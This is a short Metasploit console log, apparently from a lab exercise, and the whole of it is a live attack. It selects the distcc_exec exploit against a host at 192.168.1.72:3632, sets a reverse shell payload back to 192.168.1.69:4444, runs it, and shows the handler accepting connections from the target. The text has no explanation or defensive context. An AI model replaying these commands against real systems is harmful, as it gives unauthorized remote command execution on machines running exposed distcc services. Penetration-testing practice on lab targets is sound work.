 =[ metasploit v6.4.12-dev ]
+ -- --=[ 2426 exploits - 1250 auxiliary - 428 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.1.72
RHOST => 192.168.1.72
msf6 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.1.69
LHOST => 192.168.1.69
msf6 exploit(unix/misc/distcc_exec) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.69:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bfLFQXyeMeA4pkMo;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "bfLFQXyeMeA4pkMo\r\n"
[*] Matching...